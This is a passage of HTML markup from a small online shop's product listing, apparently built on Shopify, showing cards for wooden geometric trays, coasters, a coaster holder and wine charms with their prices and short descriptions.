Designed to be both practical and eye-catching, these modern wooden trivets protect your table while adding colour and personality to your space. The geometric patterns and bold colour pairings are made to work together, whether you’re styling your own home or choosing a thoughtful gift.
Details:


1 trivet (mix and mat...</div></div>
    </div>
</div>

              
            </li><li>
              
<div class="card-wrapper">
    <div class="card card--product position-right" tabindex="-1">
      <div class="card__inner ">
        <a href="/products/coffee-table-tray-wood-serving-tray-modern-tray-coffee-tray-nightstand-decor-catch-all-tray-catch-all-trinket-tray-light-teal" class="full-unstyled-link"><div class="media media--transparent media--square media--hover-effect"
              
            >
              <img srcset="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2306869787_jncz_165x.jpg?v=1664195689 165w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2306869787_jncz_360x.jpg?v=1664195689 360w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2306869787_jncz_533x.jpg?v=1664195689 533w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2306869787_jncz_720x.jpg?v=1664195689 720w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2306869787_jncz_940x.jpg?v=1664195689 940w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2306869787_jncz_1066x.jpg?v=1664195689 1066w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2306869787_jncz.jpg?v=1664195689 2947w"
                data-src="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2306869787_jncz.jpg?v=1664195689"
                sizes="(min-width: 1100px) 535px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                alt="Coffee Table Tray, Wood Serving Tray,Modern Tray, Coffee Tray, Nightstand Decor, Catch All Tray, Catch All, Trinket Tray, Light Teal"
                loading="lazy"
                class="motion-reduce lazyload"
                width="2947"
                height="2197"
              ><img srcset="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2293196081_1g2d_165x.jpg?v=1664195667 165w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2293196081_1g2d_360x.jpg?v=1664195667 360w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2293196081_1g2d_533x.jpg?v=1664195667 533w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2293196081_1g2d_720x.jpg?v=1664195667 720w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2293196081_1g2d_940x.jpg?v=1664195667 940w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2293196081_1g2d_1066x.jpg?v=1664195667 1066w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2293196081_1g2d.jpg?v=1664195667 3000w"
                  data-src="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2293196081_1g2d.jpg?v=1664195667"
                  sizes="(min-width: 1100px) 535px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                  alt="Coffee Table Tray, Wood Serving Tray,Modern Tray, Coffee Tray, Nightstand Decor, Catch All Tray, Catch All, Trinket Tray, Light Teal"
                  loading="lazy"
                  class="motion-reduce lazyload"
                width="3000"
                height="2400"
                ></div></a><span class="shopify-product-reviews-badge" data-id="4799495995497"></span>
        
        <div class="thumbnail-buttons"></div></div>
    </div>

    <div class="card-information">
      <div class="card-information__wrapper"><span class="card-information__text h5">
            <a href="/products/coffee-table-tray-wood-serving-tray-modern-tray-coffee-tray-nightstand-decor-catch-all-tray-catch-all-trinket-tray-light-teal" class="full-unstyled-link">
            Wood Serving Tray - Light Teal
            </a>
          </span>
        















<div style='' class='jdgm-widget jdgm-preview-badge' data-id=''
data-template='collection'
data-auto-install='false'>
  
</div>





        
        <span class="caption-large light"></span>

        
<div class="price ">
  <dl><div class="price__regular">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd >
        <span class="price-item price-item--regular">
          $69.99
        </span>
      </dd>
    </div>
    <div class="price__sale">
      <dt class="price__compare">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd class="price__compare">
        <s class="price-item price-item--regular">
          
            
          
        </s>
      </dd>
      <dt>
        <span class="visually-hidden visually-hidden--inline">Sale price</span>
      </dt>
      <dd >
        <span class="price-item price-item--sale">
          $69.99
        </span>
      </dd>
    </div>
    <small class="unit-price caption hidden">
      <dt class="visually-hidden">Unit price</dt>
      <dd >
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </dd>
    </small>
  </dl>
</div>

<div class="product-desc"> Ditch your cluttered coffee table and get organized. We've got a beautiful, colorful tray for you to store all your essentials: remote controls, magazines, books, and more. Our trays come in a variety of styles and colors. They're the perfect quality and have a modern geometric pattern — they're an eye-catching statement piece that'll awe your guests!• 1 Super Fun and Modern Geometric Serving Tray• Trays are 14" wide point to point x .375"(3/8") thick in the base and the lip is 1.25" tall.• P...</div></div>
    </div>
</div>

              
            </li><li>
              
<div class="card-wrapper">
    <div class="card card--product position-right" tabindex="-1">
      <div class="card__inner ">
        <a href="/products/coffee-table-tray-wood-serving-tray-modern-tray-coffee-tray-nightstand-decor-tea-tray-catch-all-tray-catch-all-trinket-tray-white" class="full-unstyled-link"><div class="media media--transparent media--square media--hover-effect"
              
            >
              <img srcset="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2245582456_q77u_165x.jpg?v=1664195736 165w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2245582456_q77u_360x.jpg?v=1664195736 360w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2245582456_q77u_533x.jpg?v=1664195736 533w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2245582456_q77u_720x.jpg?v=1664195736 720w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2245582456_q77u_940x.jpg?v=1664195736 940w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2245582456_q77u_1066x.jpg?v=1664195736 1066w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2245582456_q77u.jpg?v=1664195736 2947w"
                data-src="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2245582456_q77u.jpg?v=1664195736"
                sizes="(min-width: 1100px) 535px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                alt="Coffee Table Tray, Wood Serving Tray, Modern Tray, Coffee Tray, Nightstand Decor, Tea Tray, Catch All Tray, Catch All, Trinket Tray, White"
                loading="lazy"
                class="motion-reduce lazyload"
                width="2947"
                height="2197"
              ><img srcset="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2293180941_cikq_165x.jpg?v=1711906483 165w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2293180941_cikq_360x.jpg?v=1711906483 360w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2293180941_cikq_533x.jpg?v=1711906483 533w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2293180941_cikq_720x.jpg?v=1711906483 720w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2293180941_cikq_940x.jpg?v=1711906483 940w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2293180941_cikq_1066x.jpg?v=1711906483 1066w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2293180941_cikq.jpg?v=1711906483 3000w"
                  data-src="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2293180941_cikq.jpg?v=1711906483"
                  sizes="(min-width: 1100px) 535px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                  alt="Coffee Table Tray, Wood Serving Tray, Modern Tray, Coffee Tray, Nightstand Decor, Tea Tray, Catch All Tray, Catch All, Trinket Tray, White"
                  loading="lazy"
                  class="motion-reduce lazyload"
                width="3000"
                height="2400"
                ></div></a><span class="shopify-product-reviews-badge" data-id="4799496847465"></span>
        
        <div class="thumbnail-buttons"></div></div>
    </div>

    <div class="card-information">
      <div class="card-information__wrapper"><span class="card-information__text h5">
            <a href="/products/coffee-table-tray-wood-serving-tray-modern-tray-coffee-tray-nightstand-decor-tea-tray-catch-all-tray-catch-all-trinket-tray-white" class="full-unstyled-link">
            Wood Serving Tray - White
            </a>
          </span>
        















<div style='' class='jdgm-widget jdgm-preview-badge' data-id=''
data-template='collection'
data-auto-install='false'>
  
</div>





        
        <span class="caption-large light"></span>

        
<div class="price ">
  <dl><div class="price__regular">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd >
        <span class="price-item price-item--regular">
          $69.99
        </span>
      </dd>
    </div>
    <div class="price__sale">
      <dt class="price__compare">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd class="price__compare">
        <s class="price-item price-item--regular">
          
            
          
        </s>
      </dd>
      <dt>
        <span class="visually-hidden visually-hidden--inline">Sale price</span>
      </dt>
      <dd >
        <span class="price-item price-item--sale">
          $69.99
        </span>
      </dd>
    </div>
    <small class="unit-price caption hidden">
      <dt class="visually-hidden">Unit price</dt>
      <dd >
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </dd>
    </small>
  </dl>
</div>

<div class="product-desc"> Having a coffee table tray is a must in any living space! This tray can fit any sofa or ottoman and is made to be practical and decorative. Not only can you use it as a coffee table tray to hold things like books, candles remotes, and drinks, but you can also use it as an ottoman tray as well. Its wide base makes it super stable so no more knocked-over drinks on the cushions. Use it to help extend the life of your sofa while still being able to enjoy its comfort!• 1 Super Fun and Modern Geome...</div></div>
    </div>
</div>

              
            </li><li>
              
<div class="card-wrapper">
    <div class="card card--product position-right" tabindex="-1">
      <div class="card__inner ">
        <a href="/products/copy-of-complete-set-of-8-modern-coasters-classis-grey" class="full-unstyled-link"><div class="media media--transparent media--square media--hover-effect"
              
            >
              <img srcset="//www.woodchipdecor.com/cdn/shop/files/20200820_181643_165x.jpg?v=1692356643 165w,//www.woodchipdecor.com/cdn/shop/files/20200820_181643_360x.jpg?v=1692356643 360w,//www.woodchipdecor.com/cdn/shop/files/20200820_181643_533x.jpg?v=1692356643 533w,//www.woodchipdecor.com/cdn/shop/files/20200820_181643_720x.jpg?v=1692356643 720w,//www.woodchipdecor.com/cdn/shop/files/20200820_181643_940x.jpg?v=1692356643 940w,//www.woodchipdecor.com/cdn/shop/files/20200820_181643_1066x.jpg?v=1692356643 1066w,//www.woodchipdecor.com/cdn/shop/files/20200820_181643.jpg?v=1692356643 4032w"
                data-src="//www.woodchipdecor.com/cdn/shop/files/20200820_181643.jpg?v=1692356643"
                sizes="(min-width: 1100px) 535px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                alt="Complete Set of 8 Modern Coasters"
                loading="lazy"
                class="motion-reduce lazyload"
                width="4032"
                height="3024"
              ><img srcset="//www.woodchipdecor.com/cdn/shop/files/il_fullxfull.2231323031_ojro_b870ee7b-8603-4ec9-8d62-af259b4aa6b8_165x.jpg?v=1692356643 165w,//www.woodchipdecor.com/cdn/shop/files/il_fullxfull.2231323031_ojro_b870ee7b-8603-4ec9-8d62-af259b4aa6b8_360x.jpg?v=1692356643 360w,//www.woodchipdecor.com/cdn/shop/files/il_fullxfull.2231323031_ojro_b870ee7b-8603-4ec9-8d62-af259b4aa6b8_533x.jpg?v=1692356643 533w,//www.woodchipdecor.com/cdn/shop/files/il_fullxfull.2231323031_ojro_b870ee7b-8603-4ec9-8d62-af259b4aa6b8_720x.jpg?v=1692356643 720w,//www.woodchipdecor.com/cdn/shop/files/il_fullxfull.2231323031_ojro_b870ee7b-8603-4ec9-8d62-af259b4aa6b8_940x.jpg?v=1692356643 940w,//www.woodchipdecor.com/cdn/shop/files/il_fullxfull.2231323031_ojro_b870ee7b-8603-4ec9-8d62-af259b4aa6b8.jpg?v=1692356643 1008w"
                  data-src="//www.woodchipdecor.com/cdn/shop/files/il_fullxfull.2231323031_ojro_b870ee7b-8603-4ec9-8d62-af259b4aa6b8.jpg?v=1692356643"
                  sizes="(min-width: 1100px) 535px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                  alt="Unique Modern Coaster, Colorful Coasters, Set of Eight, Geometric Coasters, Wood Coaster Set, Coffer Table Coaster, Hexagon Coaster, grey all"
                  loading="lazy"
                  class="motion-reduce lazyload"
                width="1008"
                height="756"
                ></div></a><span class="shopify-product-reviews-badge" data-id="7040693174377"></span>
        
        <div class="thumbnail-buttons"></div></div>
    </div>

    <div class="card-information">
      <div class="card-information__wrapper"><span class="card-information__text h5">
            <a href="/products/copy-of-complete-set-of-8-modern-coasters-classis-grey" class="full-unstyled-link">
            Complete Set of 8 Modern Coasters
            </a>
          </span>
        















<div style='' class='jdgm-widget jdgm-preview-badge' data-id=''
data-template='collection'
data-auto-install='false'>
  
</div>





        
        <span class="caption-large light"></span>

        
<div class="price ">
  <dl><div class="price__regular">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd >
        <span class="price-item price-item--regular">
          $99.99
        </span>
      </dd>
    </div>
    <div class="price__sale">
      <dt class="price__compare">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd class="price__compare">
        <s class="price-item price-item--regular">
          
            
          
        </s>
      </dd>
      <dt>
        <span class="visually-hidden visually-hidden--inline">Sale price</span>
      </dt>
      <dd >
        <span class="price-item price-item--sale">
          $99.99
        </span>
      </dd>
    </div>
    <small class="unit-price caption hidden">
      <dt class="visually-hidden">Unit price</dt>
      <dd >
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </dd>
    </small>
  </dl>
</div>

<div class="product-desc"> Geometric, coasters with bright vibrant colors give you the perfect place to put your favorite cup of warm tea and protect your table in style. No one likes to see ugly water rings on the table, but you want something with style too, which is why we created these beautiful coasters. The cheerful colours make for a great conversation starter and add a trendy fun look to your home. They'll have your friends wondering, "wow, where did you get these?" and make a fun thoughtful gift, great for hou...</div></div>
    </div>
</div>

              
            </li><li>
              
<div class="card-wrapper">
    <div class="card card--product position-right" tabindex="-1">
      <div class="card__inner ">
        <a href="/products/unique-modern-coaster-holder-design-your-own-set-single-or-sets-geometric-coaster-holder-housewarming-gift-coaster-holder-for-4-6-and-8" class="full-unstyled-link"><div class="media media--transparent media--square media--hover-effect"
              
            >
              <img srcset="//www.woodchipdecor.com/cdn/shop/products/20220324_142452_165x.jpg?v=1664545579 165w,//www.woodchipdecor.com/cdn/shop/products/20220324_142452_360x.jpg?v=1664545579 360w,//www.woodchipdecor.com/cdn/shop/products/20220324_142452_533x.jpg?v=1664545579 533w,//www.woodchipdecor.com/cdn/shop/products/20220324_142452_720x.jpg?v=1664545579 720w,//www.woodchipdecor.com/cdn/shop/products/20220324_142452_940x.jpg?v=1664545579 940w,//www.woodchipdecor.com/cdn/shop/products/20220324_142452_1066x.jpg?v=1664545579 1066w,//www.woodchipdecor.com/cdn/shop/products/20220324_142452.jpg?v=1664545579 2880w"
                data-src="//www.woodchipdecor.com/cdn/shop/products/20220324_142452.jpg?v=1664545579"
                sizes="(min-width: 1100px) 535px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                alt="Coaster Holder for 4, 6 and 8 Coasters"
                loading="lazy"
                class="motion-reduce lazyload"
                width="2880"
                height="2160"
              ><img srcset="//www.woodchipdecor.com/cdn/shop/products/20220324_142801_165x.jpg?v=1664545579 165w,//www.woodchipdecor.com/cdn/shop/products/20220324_142801_360x.jpg?v=1664545579 360w,//www.woodchipdecor.com/cdn/shop/products/20220324_142801_533x.jpg?v=1664545579 533w,//www.woodchipdecor.com/cdn/shop/products/20220324_142801_720x.jpg?v=1664545579 720w,//www.woodchipdecor.com/cdn/shop/products/20220324_142801_940x.jpg?v=1664545579 940w,//www.woodchipdecor.com/cdn/shop/products/20220324_142801_1066x.jpg?v=1664545579 1066w,//www.woodchipdecor.com/cdn/shop/products/20220324_142801.jpg?v=1664545579 2880w"
                  data-src="//www.woodchipdecor.com/cdn/shop/products/20220324_142801.jpg?v=1664545579"
                  sizes="(min-width: 1100px) 535px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                  alt="Coaster Holder for 4, 6 and 8 Coasters"
                  loading="lazy"
                  class="motion-reduce lazyload"
                width="2880"
                height="2160"
                ></div></a><span class="shopify-product-reviews-badge" data-id="6947564781673"></span>
        
        <div class="thumbnail-buttons"></div></div>
    </div>

    <div class="card-information">
      <div class="card-information__wrapper"><span class="card-information__text h5">
            <a href="/products/unique-modern-coaster-holder-design-your-own-set-single-or-sets-geometric-coaster-holder-housewarming-gift-coaster-holder-for-4-6-and-8" class="full-unstyled-link">
            Coaster Holder for 4, 6 and 8 Coasters
            </a>
          </span>
        















<div style='' class='jdgm-widget jdgm-preview-badge' data-id=''
data-template='collection'
data-auto-install='false'>
  
</div>





        
        <span class="caption-large light"></span>

        
<div class="price ">
  <dl><div class="price__regular">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd >
        <span class="price-item price-item--regular">
          $12.99
        </span>
      </dd>
    </div>
    <div class="price__sale">
      <dt class="price__compare">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd class="price__compare">
        <s class="price-item price-item--regular">
          
            
          
        </s>
      </dd>
      <dt>
        <span class="visually-hidden visually-hidden--inline">Sale price</span>
      </dt>
      <dd >
        <span class="price-item price-item--sale">
          $12.99
        </span>
      </dd>
    </div>
    <small class="unit-price caption hidden">
      <dt class="visually-hidden">Unit price</dt>
      <dd >
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </dd>
    </small>
  </dl>
</div>

<div class="product-desc"> THE HOLDER ONLY- Please see our other listing to add your perfect coaster set to your order.No more trying to find where the coasters got to, hiding under a book or magazine. Add a coaster holder to your order and have the perfect spot to keep those beauties you just added to your cart.• 1 Coaster Holder (Make sure to add your coaster to your cart as well)• Fit our Hexagon Coasters• Comes in 3 sizes to fit sets of 4,6 and 8 coasters• Pick the pattern you love the most• Lightweight and durable...</div></div>
    </div>
</div>

              
            </li><li>
              
<div class="card-wrapper">
    <div class="card card--product position-right" tabindex="-1">
      <div class="card__inner ">
        <a href="/products/coffee-table-tray-wood-serving-tray-modern-tray-coffee-tray-nightstand-decor-tea-tray-catch-all-tray-catch-all-trinket-tray-teal" class="full-unstyled-link"><div class="media media--transparent media--square media--hover-effect"
              
            >
              <img srcset="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2293165293_8cph_165x.jpg?v=1664195779 165w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2293165293_8cph_360x.jpg?v=1664195779 360w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2293165293_8cph_533x.jpg?v=1664195779 533w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2293165293_8cph_720x.jpg?v=1664195779 720w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2293165293_8cph_940x.jpg?v=1664195779 940w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2293165293_8cph_1066x.jpg?v=1664195779 1066w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2293165293_8cph.jpg?v=1664195779 2982w"
                data-src="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2293165293_8cph.jpg?v=1664195779"
                sizes="(min-width: 1100px) 535px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                alt="Coffee Table Tray, Wood Serving Tray, Modern Tray, Coffee Tray, Nightstand Decor, Tea Tray, Catch All Tray, Catch All, Trinket Tray, Teal"
                loading="lazy"
                class="motion-reduce lazyload"
                width="2982"
                height="2223"
              ><img srcset="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2245568088_2q4e_165x.jpg?v=1664195750 165w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2245568088_2q4e_360x.jpg?v=1664195750 360w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2245568088_2q4e_533x.jpg?v=1664195750 533w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2245568088_2q4e_720x.jpg?v=1664195750 720w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2245568088_2q4e_940x.jpg?v=1664195750 940w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2245568088_2q4e_1066x.jpg?v=1664195750 1066w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2245568088_2q4e.jpg?v=1664195750 3000w"
                  data-src="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2245568088_2q4e.jpg?v=1664195750"
                  sizes="(min-width: 1100px) 535px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                  alt="Coffee Table Tray, Wood Serving Tray, Modern Tray, Coffee Tray, Nightstand Decor, Tea Tray, Catch All Tray, Catch All, Trinket Tray, Teal"
                  loading="lazy"
                  class="motion-reduce lazyload"
                width="3000"
                height="2400"
                ></div></a><span class="shopify-product-reviews-badge" data-id="4799496880233"></span>
        
        <div class="thumbnail-buttons"></div></div>
    </div>

    <div class="card-information">
      <div class="card-information__wrapper"><span class="card-information__text h5">
            <a href="/products/coffee-table-tray-wood-serving-tray-modern-tray-coffee-tray-nightstand-decor-tea-tray-catch-all-tray-catch-all-trinket-tray-teal" class="full-unstyled-link">
            Wood Serving Tray - Teal
            </a>
          </span>
        















<div style='' class='jdgm-widget jdgm-preview-badge' data-id=''
data-template='collection'
data-auto-install='false'>
  
</div>





        
        <span class="caption-large light"></span>

        
<div class="price ">
  <dl><div class="price__regular">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd >
        <span class="price-item price-item--regular">
          $69.99
        </span>
      </dd>
    </div>
    <div class="price__sale">
      <dt class="price__compare">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd class="price__compare">
        <s class="price-item price-item--regular">
          
            
          
        </s>
      </dd>
      <dt>
        <span class="visually-hidden visually-hidden--inline">Sale price</span>
      </dt>
      <dd >
        <span class="price-item price-item--sale">
          $69.99
        </span>
      </dd>
    </div>
    <small class="unit-price caption hidden">
      <dt class="visually-hidden">Unit price</dt>
      <dd >
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </dd>
    </small>
  </dl>
</div>

<div class="product-desc"> Having a coffee table tray is a must in any living space! This tray can fit any sofa or ottoman and is made to be practical and decorative. Not only can you use it as a coffee table tray to hold things like books, candles remotes, and drinks, but you can also use it as an ottoman tray as well. Its wide base makes it super stable so no more knocked-over drinks on the cushions. Use it to help extend the life of your sofa while still being able to enjoy its comfort!• 1 Super Fun and Modern Geome...</div></div>
    </div>
</div>

              
            </li><li>
              
<div class="card-wrapper">
    <div class="card card--product position-right" tabindex="-1">
      <div class="card__inner ">
        <a href="/products/wine-charms-rainbow-colorful-wine-charms-set-of-eight-fun-wine-charms-modern-wine-charms-wine-lover-gift-unique-wine-charms-rainbow" class="full-unstyled-link"><div class="media media--transparent media--square media--hover-effect"
              
            >
              <img srcset="//www.woodchipdecor.com/cdn/shop/products/20220115_200108_521057bb-5d13-4073-bbb4-2b3f3f11c541_165x.jpg?v=1649507833 165w,//www.woodchipdecor.com/cdn/shop/products/20220115_200108_521057bb-5d13-4073-bbb4-2b3f3f11c541_360x.jpg?v=1649507833 360w,//www.woodchipdecor.com/cdn/shop/products/20220115_200108_521057bb-5d13-4073-bbb4-2b3f3f11c541_533x.jpg?v=1649507833 533w,//www.woodchipdecor.com/cdn/shop/products/20220115_200108_521057bb-5d13-4073-bbb4-2b3f3f11c541_720x.jpg?v=1649507833 720w,//www.woodchipdecor.com/cdn/shop/products/20220115_200108_521057bb-5d13-4073-bbb4-2b3f3f11c541_940x.jpg?v=1649507833 940w,//www.woodchipdecor.com/cdn/shop/products/20220115_200108_521057bb-5d13-4073-bbb4-2b3f3f11c541_1066x.jpg?v=1649507833 1066w,//www.woodchipdecor.com/cdn/shop/products/20220115_200108_521057bb-5d13-4073-bbb4-2b3f3f11c541.jpg?v=1649507833 4032w"
                data-src="//www.woodchipdecor.com/cdn/shop/products/20220115_200108_521057bb-5d13-4073-bbb4-2b3f3f11c541.jpg?v=1649507833"
                sizes="(min-width: 1100px) 535px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                alt="Wine Charms, Rainbow"
                loading="lazy"
                class="motion-reduce lazyload"
                width="4032"
                height="3024"
              ><img srcset="//www.woodchipdecor.com/cdn/shop/products/20220115_200247_165x.jpg?v=1649507833 165w,//www.woodchipdecor.com/cdn/shop/products/20220115_200247_360x.jpg?v=1649507833 360w,//www.woodchipdecor.com/cdn/shop/products/20220115_200247_533x.jpg?v=1649507833 533w,//www.woodchipdecor.com/cdn/shop/products/20220115_200247_720x.jpg?v=1649507833 720w,//www.woodchipdecor.com/cdn/shop/products/20220115_200247_940x.jpg?v=1649507833 940w,//www.woodchipdecor.com/cdn/shop/products/20220115_200247_1066x.jpg?v=1649507833 1066w,//www.woodchipdecor.com/cdn/shop/products/20220115_200247.jpg?v=1649507833 4032w"
                  data-src="//www.woodchipdecor.com/cdn/shop/products/20220115_200247.jpg?v=1649507833"
                  sizes="(min-width: 1100px) 535px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                  alt="Wine Charms, Rainbow"
                  loading="lazy"
                  class="motion-reduce lazyload"
                width="4032"
                height="3024"
                ></div></a><span class="shopify-product-reviews-badge" data-id="4799496618089"></span>
        
        <div class="thumbnail-buttons"></div></div>
    </div>

    <div class="card-information">
      <div class="card-information__wrapper"><span class="card-information__text h5">
            <a href="/products/wine-charms-rainbow-colorful-wine-charms-set-of-eight-fun-wine-charms-modern-wine-charms-wine-lover-gift-unique-wine-charms-rainbow" class="full-unstyled-link">
            Wine Charms, Rainbow
            </a>
          </span>
        















<div style='' class='jdgm-widget jdgm-preview-badge' data-id=''
data-template='collection'
data-auto-install='false'>
  
</div>





        
        <span class="caption-large light"></span>

        
<div class="price ">
  <dl><div class="price__regular">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd >
        <span class="price-item price-item--regular">
          $34.99
        </span>
      </dd>
    </div>
    <div class="price__sale">
      <dt class="price__compare">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd class="price__compare">
        <s class="price-item price-item--regular">
          
            
          
        </s>
      </dd>
      <dt>
        <span class="visually-hidden visually-hidden--inline">Sale price</span>
      </dt>
      <dd >
        <span class="price-item price-item--sale">
          $34.99
        </span>
      </dd>
    </div>
    <small class="unit-price caption hidden">
      <dt class="visually-hidden">Unit price</dt>
      <dd >
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </dd>
    </small>
  </dl>
</div>

<div class="product-desc"> Add some personality to your next party with these fun wine charms. Whether you're adding a pop of color to your wine glasses or want to personalize your own glass, these charms are a fun, stylish way to go. Looking for a perfect gift? They come carefully wrapped and ready to be gifted!• 8 Super Fun and Modern Geometric Wine Charms • The wine charms are 1" wide point to point x .125"(1/8") thick with a 1" metal loop.• Perfect for keeping things organized and stylish• Lightweight• Matching coa...</div></div>
    </div>
</div>

              
            </li><li>
              
<div class="card-wrapper">
    <div class="card card--product position-right" tabindex="-1">
      <div class="card__inner ">
        <a href="/products/contemporary-coaster-set-of-four" class="full-unstyled-link"><div class="media media--transparent media--square media--hover-effect"
              
            >
              <img srcset="//www.woodchipdecor.com/cdn/shop/files/20220923_071922_165x.jpg?v=1709649268 165w,//www.woodchipdecor.com/cdn/shop/files/20220923_071922_360x.jpg?v=1709649268 360w,//www.woodchipdecor.com/cdn/shop/files/20220923_071922_533x.jpg?v=1709649268 533w,//www.woodchipdecor.com/cdn/shop/files/20220923_071922_720x.jpg?v=1709649268 720w,//www.woodchipdecor.com/cdn/shop/files/20220923_071922_940x.jpg?v=1709649268 940w,//www.woodchipdecor.com/cdn/shop/files/20220923_071922_1066x.jpg?v=1709649268 1066w,//www.woodchipdecor.com/cdn/shop/files/20220923_071922.jpg?v=1709649268 2880w"
                data-src="//www.woodchipdecor.com/cdn/shop/files/20220923_071922.jpg?v=1709649268"
                sizes="(min-width: 1100px) 535px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                alt="Set of Four Coasters"
                loading="lazy"
                class="motion-reduce lazyload"
                width="2880"
                height="2160"
              ><img srcset="//www.woodchipdecor.com/cdn/shop/files/20220114_202153_165x.jpg?v=1709649268 165w,//www.woodchipdecor.com/cdn/shop/files/20220114_202153_360x.jpg?v=1709649268 360w,//www.woodchipdecor.com/cdn/shop/files/20220114_202153_533x.jpg?v=1709649268 533w,//www.woodchipdecor.com/cdn/shop/files/20220114_202153_720x.jpg?v=1709649268 720w,//www.woodchipdecor.com/cdn/shop/files/20220114_202153_940x.jpg?v=1709649268 940w,//www.woodchipdecor.com/cdn/shop/files/20220114_202153_1066x.jpg?v=1709649268 1066w,//www.woodchipdecor.com/cdn/shop/files/20220114_202153.jpg?v=1709649268 4032w"
                  data-src="//www.woodchipdecor.com/cdn/shop/files/20220114_202153.jpg?v=1709649268"
                  sizes="(min-width: 1100px) 535px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                  alt="Set of Four Coasters"
                  loading="lazy"
                  class="motion-reduce lazyload"
                width="4032"
                height="3024"
                ></div></a><span class="shopify-product-reviews-badge" data-id="7040695795817"></span>
        
